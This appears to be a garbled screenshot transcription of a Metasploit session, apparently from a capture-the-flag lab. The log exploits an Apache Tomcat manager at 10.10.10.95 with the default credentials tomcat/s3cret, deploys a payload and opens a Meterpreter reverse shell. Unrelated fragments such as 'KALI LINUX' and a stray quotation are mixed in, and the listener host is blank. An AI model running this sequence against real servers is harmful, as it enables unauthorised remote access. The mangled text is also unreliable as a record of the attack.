 msf6 > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > set rhost 10.10.10.95
rhost => 10.10.10.95
msf6 exploit(multi/http/tomcat_mgr_upload) > set rport 8080
rport => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > set lhost
lhost =>
msf6 exploit(multi/http/tomcat_mgr_upload) > set httpusername tomcat
httpusername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set httppassword s3cret
httppassword => s3cret
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
KALI LINUX
[*] Started reverse TCP handler on :4444
[*] Retrieving session ID and CSRF token...
become, the more you are able to hear"
[*] Uploading and deploying fO93qLdQJxIXN1odnBkODp1nxUCO...
[*] Executing fO93qLdQJxIXN1odnBkODp1nxUCO...
[*] Sending stage (57971 bytes) to 10.10.10.95
[*] Undeploying fO93qLdQJxIXN1odnBkODp1nxUCO ...
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (:4444 -> 10.10.10.95:49192) at 2024-10-07 22:55:26 +0200